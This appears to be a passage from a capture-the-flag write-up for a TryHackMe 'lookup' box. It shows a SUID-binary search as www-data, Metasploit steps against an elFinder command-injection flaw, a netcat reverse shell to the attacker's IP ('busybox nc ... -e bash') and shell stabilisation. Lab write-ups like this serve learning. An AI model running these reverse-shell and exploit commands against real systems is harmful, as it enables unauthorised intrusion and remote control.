 www-data@ip-10-10-92-10:/tmp$
www-data@ip-10-10-92-10:/tmp$ find / -perm -4000 -type f 2>/dev/null
find / -perm -4000 -type f 2>/dev/null
/snap/snapd/19457/usr/lib/snapd/snap-confine
/snap/core20/1950/usr/bin/chfn
/snap/core20/1950/usr/bin/chsh
/snap/core20/1950/usr/bin/gpasswd
/snap/core20/1950/usr/bin/mount
/snap/core20/1950/usr/bin/newgrp
/snap/core20/1950/usr/bin/passwd
/snap/core20/1950/usr/bin/su
/snap/core20/1950/usr/bin/sudo
/snap/core20/1950/usr/bin/umount
/snap/core20/1950/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1950/usr/lib/openssh/ssh-keysign
/snap/core20/1974/usr/bin/chfn
/snap/core20/1974/usr/bin/chsh
/snap/core20/1974/usr/bin/gpasswd
/snap/core20/1974/usr/bin/mount
/snap/core20/1974/usr/bin/newgrp
/snap/core20/1974/usr/bin/passwd
/snap/core20/1974/usr/bin/su
/snap/core20/1974/usr/bin/sudo
/snap/core20/1974/usr/bin/umount
/snap/core20/1974/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1974/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/sbin/pwm
/usr/bin/at
^Z
zsh: suspended  nc -lvnp 1111
command: searchsploit elfinder
command: use exploit unix/webapp/elfinder_php_connector_exiftran_cmd_injection
set RHOSTS files.lookup.thm
set LhOST 10.8.76.195
exploit
metasploit_exploit.png
use nc shell
command: "shell" in metasploit
command: busybox nc 10.8.76.195 1111 -e bash
For stable shell
command: python3 -c 'import pty;pty.spawn("/bin/bash")'
command: export Term=xterm-256color
# 🛠 Tools Used